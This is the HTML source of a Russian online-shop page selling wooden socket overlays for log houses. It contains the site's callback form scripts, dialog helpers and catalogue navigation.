

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cleverwood.ru/itemin/index/id/58
body_size: 12416
content:
<!DOCTYPE html>
<html>  
<head>
    <meta charset="utf-8">
    <title>Внутренний монтаж. Сдвоенная накладка, Межбрёвенный внутренний монтаж (МВМ), Прямой угол</title>
    <meta name="description" content="Внутренний монтаж. Сдвоенная накладка, Межбрёвенный внутренний монтаж (МВМ), Прямой угол">
    <meta name="keywords" content="">
    <meta name = "viewport" content = "width=device-width, initial-scale=1">

            <meta name="yandex-verification" content="52a8941b381d20dd" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
        <script type="text/javascript" src="js/jquery-ui.js"></script>
    
    <link rel="stylesheet" type="text/css" href="/css/buttons.css">     <link rel="stylesheet" type="text/css" href="/css/stylecab_kva.css">
    
    
        <script src="/Swiper-master/dist/js/swiper.min.js"></script>
    <link rel="stylesheet" href="/css/swiper.css">
                <link rel="stylesheet" type="text/css" href="/css/reveal.css">
        <script type="text/javascript" src="/js/jquery.reveal.js"></script>
                <link rel="stylesheet" type="text/css" href="/css/selectbox.css">
        <script type="text/javascript" src="/js/selectbox.js"></script>
                <link rel="stylesheet" type="text/css" href="/css/datepicker.css">
        <script type="text/javascript" src="/js/datepicker.js"></script>
            <link rel="stylesheet" type="text/css" href="/css/callbacks.css">
    
            <script type="text/javascript" src="/js/swfobject.js"></script>
        
                <script type="text/javascript" src="/application/view/itemin/itemin.js"></script>
                        <link rel="stylesheet" type="text/css" href="/css/pirobox_1/style.css">
            <script type="text/javascript" src="/js/pirobox_extended.js"></script>
                
        
                <script type="text/javascript" src="/js/jcarousellite.js"></script>
        <script type="text/javascript" src="/js/jquery.mousewheel.min.js"></script>
            
    <link rel="stylesheet" type="text/css" href="/css/stylemain.css">
    <link rel="stylesheet" type="text/css" href="/css/dialogs.css">
    
        <link rel="stylesheet" type="text/css" href="/css/reviews.css">
    
            <link rel="stylesheet" type="text/css" href="/css/simplePagination.css">
        <script type="text/javascript" src="/js/jquery.simplePagination.js"></script>
                <link rel="stylesheet" type="text/css" href="/css/paginator_kwa.css">
        
            <link rel="stylesheet" type="text/css" href="/css/jquery.slider.min.css">
        
        <script type="text/javascript" src="/js/jshashtable-2.1_src.js"></script>
        <script type="text/javascript" src="/js/jquery.numberformatter-1.2.3.js"></script>
        <script type="text/javascript" src="/js/tmpl.js"></script>
        <script type="text/javascript" src="/js/jquery.dependClass-0.1.js"></script>
        <script type="text/javascript" src="/js/draggable-0.1.js"></script>
        <script type="text/javascript" src="/js/jquery.slider.js"></script>
        
        
    <script type="text/javascript" src="/js/scripts.js"></script>
    <script type="text/javascript" src="/js/symbols.js"></script>
    <script type="text/javascript" src="/js/subscribe_news.js"></script>
    <script src="//api-maps.yandex.ru/2.1/?lang=ru_RU" type="text/javascript"></script>
    
    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-216914-ef9l';</script>
</head>
<body>

<div class="wrapper" id="wrapper" style="position: relative;">
        
    <div id="bg_layer"></div>
    <style type="text/css">
        #bg_layer {             display: none;
            position: absolute;
            z-index: 15;
            width: 100%;
            height: 100%;
            background: #000;
            opacity: 0.5;
        }
    </style>

    <link rel="stylesheet" type="text/css" href="/css/callback_1.css">

<div id="div_CallBack_dialog" class="reveal-modal div_mess_dialogs_callback">
    <div class="div_mess_dialogs_title_callb">
        <table style="width: 100%;">
            <tr>
                <td style="border-bottom: 1px solid #ccc">Закажи обратный звонок</td>
                <td style="text-align: right;"><img src="/images/close.gif" alt="" style="cursor: pointer; padding-top: 5px;" onclick='$("#a_div_CallBack_dialog_close").get(0).click()'></td>
            </tr>
        </table>
    </div>
    
    <div class="div_mess_dialogs_data_callb">        <form id="recall-form" action="index.php" method="post">
            <input type="hidden" name="add_callback">
            <input type="hidden" name="tel" id='tel'>

            <div>
                <table style="width: 500px" class="callbackcss">
                    <tr>
                        <td style="width: 150px; text-align: left; padding: 0px 0px 5px 0px">Ваше имя:</td>
                        <td style="text-align: left; padding: 0px 0px 5px 0px">
                            <input id="name_phone" name="name_phone" type="text"  onkeypress='$("#err_name_call_back").css("display", "none"); $("#name_phone").css("border", "");'>
                        </td>
                    </tr>
                    <tr>
                        <td style="width: 150px; text-align: left;">Телефон:</td>
                        <td style="text-align: left;">
                            <link rel="stylesheet" type="text/css" href="/css/callback_1.css">
<div>
    <input type="hidden" name="phone" id="user_phone_1">
    <table>
        <tr>
            <td style="vertical-align: middle; font-size: 14px;">+7</td>
            <td style="padding-left: 5px; vertical-align: middle;">
                <input id="tel2_1" name="tel2_1" value="" type="text" style="width: 35px;" onkeypress="return CheckCipherOnly(event)" maxlength="3" onfocus="focus_tel2(1)" onblur="chk_tel2(1)" onkeyup="chk_tel2(1)">
            </td>
            <td style="vertical-align: middle;">
                <input id="tel3_1" name="tel3_1" value="" type="text" style="width: 150px;" onkeypress="return CheckCipherOnly(event)" maxlength="7" onfocus="focus_tel3(1)" onblur="chk_tel3(1)" onkeyup="chk_tel3(1), chk_back_tel3(event, '1')">
            </td>
        </tr>
    </table>
    <div style="font-size: 11px;">Формат: "+7-999-1112233" - федеральный или "+7-&nbsp;&nbsp;&nbsp;-1112233" - городской</div>
</div>
                        </td>
                    </tr>
                    <tr>
                        <td style="width: 150px; text-align: left; padding: 5px 0px 10px 0px">День:</td>
                        <td style="text-align: left; padding: 5px 0px 10px 0px">
                            <input type="radio" name="day" onclick="day_ch(0)" value="0" checked="checked"> Сегодня
                            <input type="radio" name="day" onclick="day_ch(1)" value="1" style="margin-left: 10px"> Завтра
                        </td>
                    </tr>
                    <tr>
                        <td style="width: 150px; text-align: left;">Время:</td>
                        <td style="text-align: left;">
                            <select name="time" id="time">
                                                                    <option value="10-12"  disabled="disabled">с 10 до 12</option>
                                                                        <option value="12-14"  disabled="disabled">с 12 до 14</option>
                                                                        <option value="14-16"  disabled="disabled">с 14 до 16</option>
                                                                        <option value="16-18"  disabled="disabled">с 16 до 18</option>
                                                                        <option value="18-20" >с 18 до 20</option>
                                                                        <option value="20-22" >с 20 до 22</option>
                                                                </select>
                        </td>
                    </tr>
                    <tr>
                        <td colspan="2" style="padding-top: 20px; text-align: right">
                            <input type="button" onclick='chk_data_recall_form1()' class="addcart" value="Заказать">
                        </td>
                    </tr>
                </table>
            </div>
        </form>
    </div>
</div>

<a id="a_div_CallBack_dialog" href="javascript:void(0)" data-reveal-id="div_CallBack_dialog"></a><a id="a_div_CallBack_dialog_close" href="javascript:void(0)" class="close-reveal-modal"></a>
<script type="text/javascript">
    $(document).ready(function(){
        $("#div_CallBack_dialog").draggable();
        $("#div_CallBack_dialog").css('zIndex', ""+10000000);
    })

    if (typeof trim == 'function'){
    }
    else{
        function trim(string){
            return string.replace(/(^\s+)|(\s+$)/g, "");
        }
    }
    
    function day_ch(day){//Изменили день звонка
        //alert("day: "+day);
        count = $("select[id=time] option").size();
        switch(parseInt(day, 10)){
            case 0:{                //alert("сегодня");
                                        $("#time :nth-child(1)").attr("disabled", 'disabled');
                                                $("#time :nth-child(2)").attr("disabled", 'disabled');
                                                $("#time :nth-child(3)").attr("disabled", 'disabled');
                                                $("#time :nth-child(4)").attr("disabled", 'disabled');
                                        $("#time :nth-child(5)").attr("selected", 'selected');
                break;
            }
            case 1:{                //alert("завтра");
                for(i=1; i<=count; i++){
                    $("#time :nth-child("+i+")").removeAttr("disabled");
                }
                $("#time :nth-child(1)").attr("selected", "selected");
                break;
            }
        }
    }

    function chk_data_recall_form1(){
        clear_err_all();

        name = trim($("#name_phone").val());
        $("#tel").val("+7-"+$("#tel2_1").val()+"-"+$("#tel3_1").val());

        err = false;
        if(name == ""){
            err = true;
            set_err("name_phone");
        }
        
        if(chk_phone_number(1)){//Ошибка
            err = true;
            //alert("Некорректный номер телефона");
        }
        else{
            //alert("Хороший номер телефона");
        }
        
        if(!err){
            data_serial = $('#recall-form').serialize();
            //alert("data_serial: "+data_serial);
            
            startLoadingAnimation();
            
            $.ajax({
                type: 'POST',
                url: '/ajax/callback_create.php',
                data: data_serial,
                success: function(data) {
                    stopLoadingAnimation();

                    if(trim(data) != ''){
                        alert(data);
                    }
                    else{
                        rese();

                        $("#a_div_CallBack_dialog_close").get(0).click();
                                                alert_dialog('Завершение', 'Заказ звонка успешно сохранен! С вами свяжется наш оператор по указанному вами телефону, в удобное время для звонка. Обращаем ваше внимание, что обратный звонок производится в часы работы офиса с 10 до 20 ежедневно! Спасибо!', 'Закрыть', '');
                    }
                },
                error: function(xhr, str){
                    //alert('Ошибка: ' + xhr.responseCode);
                }
            });
            return false;
        }
        return false;
    }
    
    function rese(){
        $("#name_phone").val('');
        $("#tel2_1").val('');
        $("#tel3_1").val('');
        $('input:radio[name="day"]').filter('[value=0]').attr('checked',true);
        $("#time :nth-child(1)").attr("selected", "selected");
        //$("#time").first().attr("selected", "selected");
    }
    
    function set_err(name){
        $("#"+name).css('border', '1px solid red')
    }
    function clear_err(name){
        $("#"+name).css('border', '')
    }
    function clear_err_all(){
        clear_err('name_phone');
        clear_err('tel2_1');
        clear_err('tel3_1');
    }
</script>    <script type="text/javascript">
        $(document).ready(function(){
            $("#Modal_Callback").draggable();
        })
    </script>

    <img id="loadImg" src="/images/ajax_loader.gif" style="position: absolute; display: none;" alt="" />
    <div id="div_alert" style="cursor: move;">    <div>
        <span class='title_mess' style="font-size: 18px; padding-bottom: 10px; color: #000; ">Сообщение</span>
        <div class="data_mess"></div>

        <div style="padding-top: 10px; display: table-cell;">
            <a href="javascript:void(0)" onclick='$("#div_alert").hide(500)' class="del">Закрыть</a>
        </div>
    </div>
</div>

<script type="text/javascript">
    $(document).ready(function(){
        $("#div_alert").css({'z-index': ($.maxZIndex()+1), 'cursor': 'move'});
        $("#div_alert").draggable();
    })

    
    var y_offset = 0;       function alert_set(head_txt, mess_txt){
        //alert("head_txt: "+head_txt+"; mess_txt: "+mess_txt);

        $("#div_alert").show(500);
        $("#div_alert").css({'top': (mouse_y-15-y_offset)+"px", "left": (mouse_x-80)+"px"});
        $("#div_alert span.title_mess").html(head_txt);
        $("#div_alert div.data_mess").html(mess_txt);
    }
</script>
<div id="div_confirm_mess" style="display: none" class="div_mess_dialogs">    <div class="div_mess_dialogs_title">
        <div>Сим-силабим!</div>         <hr>
    </div>
    <div>
    <div class="div_mess_dialogs_data"></div>

        <div style="padding-top: 10px; display: table-cell; text-align: center;">
            <a id='btn_confirm' href="javascript:void(0)" class="link_p" style="color: white; padding-top: 8px; padding-bottom: 8px; display: inline-block;">Да</a>
            <a href="javascript:void(0)" onclick='$("#div_confirm_mess").hide(500)' class="del" style="color: white; padding-top: 8px; padding-bottom: 8px; display: inline-block;">Нет</a>
        </div>
    </div>
</div>
<script type="text/javascript">
    
    function confirm_set(head_txt, mess_txt, func){
        $("#div_confirm_mess").show(500);
        $("#div_confirm_mess").css({'position': 'absolute', 'top': (mouse_y-15)+"px", "left": (mouse_x-80)+"px"});
        $("#div_confirm_mess > .div_mess_dialogs_title div").html(head_txt);
        $("#div_confirm_mess div.div_mess_dialogs_data").html(mess_txt);
        
        $("#btn_confirm").live('click', function(){
            $("#div_confirm_mess").hide(500);
            eval(func+"()");
        });
    }
</script>
<div id="div_mess" class="div_mess_eurotours">
    <div class="div_mess_eurotours_data"></div>     <div class="div_mess_eurotours_bott">&nbsp;
        <div id="div_btn" onclick="$('#div_mess').css('display', 'none')" class="ok-btn"> ок </div>
    </div>
</div>
<script type="text/javascript">
    var left_div_mess_eurotours;
    $(document).ready(function(){
        var width_div = $("#div_mess").width();
        var width_div_btn  = $("#div_btn").width();
        var width_wind = $(window).width();

        var left = ($(".wrapper").width() - $("#div_mess").width())/2;
        left_div_mess_eurotours = left;
        $("#div_mess").css('left', -left+'px');
        
        var hei_all = $('body').height();
        var hei_mess = $("#div_mess").height();
        var offs_top = (hei_all - hei_mess)/2;

        $("#div_mess").css({'top': offs_top+'px', 'visibility': 'visible'});
        
                left = (width_div - width_div_btn)/2;
        $("#div_btn").css({'marginLeft': left+'px', 'margin-top': -15+'px'});
        /*
        $("#div_mess").draggable();
        $("#div_mess").css('cursor', 'move');
        */
    })
    
    function alert_eurotours_set(mess_txt){
        //alert("left: "+left_div_mess_eurotours);

        $("#div_mess").css({'display': 'block', 'left': left_div_mess_eurotours+'px'});
        $(".div_mess_eurotours_data").html(mess_txt);
    }
</script>
<div id="div_mess_dialog" class="reveal-modal div_mess_dialogs">
    <div class="div_mess_dialogs_title">
        <div style="padding-left: 10px;">Сим-силабим!</div>         <hr>
    </div>
    <div class="div_mess_dialogs_data" style="padding: 5px;"></div>     <div class="div_mess_dialogs_bott" style="padding-bottom: 5px;">
        <div class="ok-btn" onclick='$("#a_div_mess_dialog_close").get(0).click()'>ок</div>
    </div>
</div>

<a id="a_div_mess_dialog" data-reveal-id="div_mess_dialog"></a>
<a id="a_div_mess_dialog_close"  class="close-reveal-modal"></a>

<script type="text/javascript">
    /*
    function redir_123(){
        alert(1);
        document.location.href='/';
    }
    */
    function alert_dialog(mess_title, mess_txt, btn_text, ref){
        if(mess_title == 1){
            $("#div_mess_dialog > .div_mess_dialogs_title").css('display', 'none');
        }
        else{
            $("#div_mess_dialog > .div_mess_dialogs_title").css('display', 'block');
            $("#div_mess_dialog > .div_mess_dialogs_title > div").html(mess_title);
        }
        $(".div_mess_dialogs_data").html(mess_txt);
        if(btn_text == ''){
            $("#div_mess_dialog.div_mess_dialogs_bott.ok-btn").html('ok');
        }
        else{
            $("#div_mess_dialog > .div_mess_dialogs_bott > .ok-btn").html(btn_text);
        }
        if(ref != ''){
            $("#a_div_mess_dialog_close").click(function() {document.location.href=ref});
        }
        $("#a_div_mess_dialog").get(0).click();
        $("#div_mess_dialog").css('position', 'fixed');
    }
</script>

            
        <script type="text/javascript">
            $(document).ready(function ($) {
                $h = $('#menu_top').offset().top;
                left_main = ($(window).width() - $("#menu_top").width())/2;
                
                                
                //$(window).scroll(function(){
                $(document).scroll(function(){
                                        if ($(document).scrollTop() > $h) {
                        if(left_main < 0){
                            left_main = 0;
                        }
                        $("#menu_top").css({position: "fixed", top: "0px", 'margin-left': left_main+'px', "z-index": "50000"});
                    }
                    else {
                        $("#menu_top").css({"position": "relative",  "z-index": "0"});
                    }
                });
                
                $(window).resize(function(){
                    left_main = ($(window).width() - $("#menu_top").width())/2;
                    //alert("left: "+left);
                    if ($(window).scrollTop() > $h){
                        $("#menu_top").css({'margin-left': left_main+'px'});
                    }
                });
            });
            $(window).load(function(){                window.setTimeout(subscr_news_chk, parseInt('120', 10)*1000);
            })
        </script>
    
    <!-- header -->
            <header>
    
    <div class="header">
        <div class="width9">
            <a href="/" title="Умное дерево"><img src="/images/logo.png" style="float: left; margin: 30px 0px 0px 30px; border: 0;"></a>
            
            <div class="menumain">
                                ГК &ldquo;УМНОЕ ДЕРЕВО&rdquo;<br />Производство и продажа <strong>накладок на бревно</strong>                <span style="color: #eee; display: block;margin: -5px 0px 8px 0px;">________________________________</span>
                                <table border="0" cellpadding="0">
<tbody>
<tr>
<td style="color: #ff8200; font-size: 12px;">Санкт-Петербург</td>
<td style="color: #ff8200; font-size: 14px; padding-left: 10px; font-weight: bold;"><span data-mce-mark="1"><a style="color: #ff8200;" href="tel:+7(921)3545789">+7(921)3545789</a></span></td>
</tr>
<tr>
<td style="color: #ff8200; font-size: 12px;"><span data-mce-mark="1">Москва</span></td>
<td style="color: #ff8200; font-size: 14px; padding-left: 10px; font-weight: bold;"><span data-mce-mark="1"><span data-mce-mark="1"><a style="color: #ff8200;" href="tel:+7(915)1939532">+7(915)1939532</a></span><br /></span></td>
</tr>
</tbody>
</table>
            </div>
            
            <div class="rightgrey">
                <div class="greymenu" style="text-align: left">
                                        <a href="//cleverwood.ru/Dostavka" title="Доставка">Доставка</a>
                                        <a href="//cleverwood.ru/oplata" title="Оплата">Оплата</a>
                                        <a href="//cleverwood.ru/Optovyy_otdel" title="Оптовый отдел">Оптовый отдел</a>
                                        <!--<a href="" title="">Контакты</a>-->
                                                            <!--<a href="javascript:void(0)" onclick='$("#a_div_CallBack_dialog").get(0).click()' title="Заказать обратный звонок">Обратный звонок</a>-->
                </div>
                                <div class="cart">Корзина:
                    <span class="tovar">Товаров: <span id="basket_count_all">0</span></span>
                    <span class="summa">На сумму: <span id="basket_price_all">0</span> руб.</span>
                                        <a href="//cleverwood.ru/basket" title="Оформить заказ">перейти в корзину</a>
                </div>
            </div>
            <div style="clear: both;"></div>
        </div>
    </div>
    <div class="linewood" id="menu_top">
                <a href="//cleverwood.ru/Katalog" title="Каталог">Каталог</a>

                <a href="//cleverwood.ru/about/index/id/1" title="О нас">О нас</a>
                <a href="//cleverwood.ru/portfolio" title="Портфолио">Портфолио</a>
                <a href="//cleverwood.ru/Serii_elektriki" title="Серии электрики">Серии электрики</a>
                <a href="//cleverwood.ru/lk" title="Личный кабинет">Личный кабинет</a>
                <a href="//cleverwood.ru/Stati" title="Статьи">Статьи</a>
                <a href="//cleverwood.ru/Novosti" title="Новости">Новости</a>

                <a href="//cleverwood.ru/Kontakty" title="Контакты">Контакты</a>

        <a href="javascript:void(0)" onclick='$("#a_div_CallBack_dialog").get(0).click()' title="Заказать обратный звонок">Обратный звонок</a>

                
    </div>
</header> 
<!-- ! header -->
<div class="content">
            <input type="hidden" id="good_id_in_page" value="58"> 
        <!-- --------------------------------------->
<div class="menucatalog">
    <div style="padding-left: 20px;"><a href="//cleverwood.ru/raschet_diametra" title="Расчет диаметра бревна" target="_blank" style="color: #ff7c19;">Какой у меня диаметр бревна?</a></div>
<span class="main"><a href="//cleverwood.ru/item" title="Каталог накладок на бревно Умное дерево (CleverWood) Клевервуд">Каталог</a></span>  <!--Верхний уровень каталога-->

<style type="text/css">
    .in{
        background-color: #FECB92;
    }
    .inner_selected{
        font-weight: bold;
    }
</style>

    
    <span  style="padding-top: 10px; padding-left: 0;">
    <table style="padding-left: -10px;">
        <tr>
            <td><img src="/files/catalog/9.png"></td>
            <td style="padding-bottom: 3px;">
                <a href="//cleverwood.ru/Vnutrenniy_montazh" title="Внутренний монтаж накладки на бревно">Внутренний монтаж (НВМ)<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(9)</span></a>
            </td>
        </tr>
    </table>
    </span>
        

            
        <span ><a href="//cleverwood.ru/item/index/cat_id/1/ser_id/7" title="Внутренний монтаж накладки на бревно">&nbsp;&nbsp;&nbsp;Прямой угол<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(9)</span></a></span>
       
    <span  style="padding-top: 10px; padding-left: 0;">
    <table style="padding-left: -10px;">
        <tr>
            <td><img src="/files/catalog/10.png"></td>
            <td style="padding-bottom: 3px;">
                <a href="//cleverwood.ru/Naruzhnyy_montazh" title="Наружный монтаж накладки на бревно для розеток">Наружный монтаж (ННМ)<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(31)</span></a>
            </td>
        </tr>
    </table>
    </span>
        

            
        <span ><a href="//cleverwood.ru/item/index/cat_id/2/ser_id/9" title="Наружный монтаж накладки на бревно для розеток">&nbsp;&nbsp;&nbsp;Классика<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(4)</span></a></span>
           
        <span ><a href="//cleverwood.ru/item/index/cat_id/2/ser_id/7" title="Наружный монтаж накладки на бревно для розеток">&nbsp;&nbsp;&nbsp;Прямой угол<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(4)</span></a></span>
           
        <span ><a href="//cleverwood.ru/item/index/cat_id/2/ser_id/2" title="Наружный монтаж накладки на бревно для розеток">&nbsp;&nbsp;&nbsp;Радиус 8<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(3)</span></a></span>
           
        <span ><a href="//cleverwood.ru/item/index/cat_id/2/ser_id/1" title="Наружный монтаж накладки на бревно для розеток">&nbsp;&nbsp;&nbsp;Радиус 22<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(3)</span></a></span>
           
        <span ><a href="//cleverwood.ru/item/index/cat_id/2/ser_id/6" title="Наружный монтаж накладки на бревно для розеток">&nbsp;&nbsp;&nbsp;Старина<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(11)</span></a></span>
           
        <span ><a href="//cleverwood.ru/item/index/cat_id/2/ser_id/8" title="Наружный монтаж накладки на бревно для розеток">&nbsp;&nbsp;&nbsp;Свет<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(6)</span></a></span>
       
    <span  style="padding-top: 10px; padding-left: 0;">
    <table style="padding-left: -10px;">
        <tr>
            <td><img src="/files/catalog/11.png"></td>
            <td style="padding-bottom: 3px;">
                <a href="//cleverwood.ru/Vnutrenniy_montazh_ploskie_derevyannye_nakladki_pod_rozetki" title="Внутренний монтаж плоские деревянные накладки под розетки">Плоские внутренний монтаж (ПВМ)<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(6)</span></a>
            </td>
        </tr>
    </table>
    </span>
        

            
        <span ><a href="//cleverwood.ru/item/index/cat_id/3/ser_id/7" title="Внутренний монтаж плоские деревянные накладки под розетки">&nbsp;&nbsp;&nbsp;Прямой угол<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(6)</span></a></span>
       
    <span  style="padding-top: 10px; padding-left: 0;">
    <table style="padding-left: -10px;">
        <tr>
            <td><img src="/files/catalog/12.png"></td>
            <td style="padding-bottom: 3px;">
                <a href="//cleverwood.ru/Ploskie_nakladki_dlya_naruzhnogo_montazha_rozetok" title="Плоские накладки для наружного монтажа розеток">Плоские наружный монтаж (ПНМ)<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(9)</span></a>
            </td>
        </tr>
    </table>
    </span>
        

            
        <span ><a href="//cleverwood.ru/item/index/cat_id/4/ser_id/7" title="Плоские накладки для наружного монтажа розеток">&nbsp;&nbsp;&nbsp;Прямой угол<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(3)</span></a></span>
           
        <span ><a href="//cleverwood.ru/item/index/cat_id/4/ser_id/2" title="Плоские накладки для наружного монтажа розеток">&nbsp;&nbsp;&nbsp;Радиус 8<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(3)</span></a></span>
           
        <span ><a href="//cleverwood.ru/item/index/cat_id/4/ser_id/1" title="Плоские накладки для наружного монтажа розеток">&nbsp;&nbsp;&nbsp;Радиус 22<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(3)</span></a></span>
       
    <span  class='in' style="padding-top: 10px; padding-left: 0;">
    <table style="padding-left: -10px;">
        <tr>
            <td><img src="/files/catalog/13.png"></td>
            <td style="padding-bottom: 3px;">
                <a href="//cleverwood.ru/Nakladki_dlya_vnutrennego_montazha_rozetok_mezhdu_breven" title="Накладки для внутреннего монтажа розеток между бревен">Межбрёвенный внутренний монтаж (МВМ)<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(6)</span></a>
            </td>
        </tr>
    </table>
    </span>
        

            
        <span class="inner_selected"><a href="//cleverwood.ru/item/index/cat_id/5/ser_id/7" title="Накладки для внутреннего монтажа розеток между бревен">&nbsp;&nbsp;&nbsp;Прямой угол<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(6)</span></a></span>
       
    <span  style="padding-top: 10px; padding-left: 0;">
    <table style="padding-left: -10px;">
        <tr>
            <td><img src="/files/catalog/14.png"></td>
            <td style="padding-bottom: 3px;">
                <a href="//cleverwood.ru/Nakladki_dlya_naruzhnogo_montazha_rozetok_mezhdu_breven" title="Накладки для наружного монтажа розеток между бревен">Межбрёвенный наружный монтаж (МНМ)<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(9)</span></a>
            </td>
        </tr>
    </table>
    </span>
        

            
        <span ><a href="//cleverwood.ru/item/index/cat_id/6/ser_id/7" title="Накладки для наружного монтажа розеток между бревен">&nbsp;&nbsp;&nbsp;Прямой угол<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(3)</span></a></span>
           
        <span ><a href="//cleverwood.ru/item/index/cat_id/6/ser_id/1" title="Накладки для наружного монтажа розеток между бревен">&nbsp;&nbsp;&nbsp;Радиус 22<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(3)</span></a></span>
           
        <span ><a href="//cleverwood.ru/item/index/cat_id/6/ser_id/6" title="Накладки для наружного монтажа розеток между бревен">&nbsp;&nbsp;&nbsp;Старина<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(3)</span></a></span>
       
    <span  style="padding-top: 10px; padding-left: 0;">
    <table style="padding-left: -10px;">
        <tr>
            <td><img src="/files/catalog/15.png"></td>
            <td style="padding-bottom: 3px;">
                <a href="//cleverwood.ru/item/index/cat_id/7" title="Межблокхаусные внутренний монтаж (МБВ)">Межблокхаусные внутренний монтаж (МБВ)<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(6)</span></a>
            </td>
        </tr>
    </table>
    </span>
        

            
        <span ><a href="//cleverwood.ru/item/index/cat_id/7/ser_id/7" title="Межблокхаусные внутренний монтаж (МБВ)">&nbsp;&nbsp;&nbsp;Прямой угол<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(6)</span></a></span>
       
    <span  style="padding-top: 10px; padding-left: 0;">
    <table style="padding-left: -10px;">
        <tr>
            <td><img src="/files/catalog/16.png"></td>
            <td style="padding-bottom: 3px;">
                <a href="//cleverwood.ru/item/index/cat_id/8" title="Межблокхаусные наружный монтаж (МБН)">Межблокхаусные наружный монтаж (МБН)<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(6)</span></a>
            </td>
        </tr>
    </table>
    </span>
        

            
        <span ><a href="//cleverwood.ru/item/index/cat_id/8/ser_id/7" title="Межблокхаусные наружный монтаж (МБН)">&nbsp;&nbsp;&nbsp;Прямой угол<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(3)</span></a></span>
           
        <span ><a href="//cleverwood.ru/item/index/cat_id/8/ser_id/1" title="Межблокхаусные наружный монтаж (МБН)">&nbsp;&nbsp;&nbsp;Радиус 22<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(3)</span></a></span>
   
    <span class="line"></span>    <!--ставится перед каждым верхним уровнем каталога кроме первого-->

        <span class="main"><a href="">Наши серии</a></span>  <!--Верхний уровень каталога-->

            <span ><a href="//cleverwood.ru/seriya/index/ser_id/9" title="Классика">Серия "Классика" <span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(4)</span></a></span>
                <span class="in"><a href="//cleverwood.ru/Nakladki_serii_Pryamoy_ugol" title="Прямой угол">Серия "Прямой угол" <span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(40)</span></a></span>
                <span ><a href="//cleverwood.ru/Nakladki_serii_Radius_8" title="Радиус 8">Серия "Радиус 8" <span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(6)</span></a></span>
                <span ><a href="//cleverwood.ru/Nakladki_serii_Radius_22" title="Радиус 22">Серия "Радиус 22" <span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(12)</span></a></span>
